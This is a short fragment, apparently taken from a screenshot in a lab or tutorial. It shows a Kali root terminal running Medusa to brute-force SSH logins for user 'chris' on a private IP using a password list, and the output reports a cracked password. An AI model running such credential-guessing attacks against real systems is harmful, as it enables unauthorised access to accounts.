 root@kali:~# medusa –u chris –P my_list –h 172.18.104.166 –M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
<jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 172.18.104.166 (1 of 1, 0 complete) User:
chris (1 of 1, 0 complete) Password: password (1 of 3 complete)
ACCOUNT FOUND: [ssh] Host: 172.18.104.166 User: chris Password:
password123 [SUCCESS]
root@kali:~#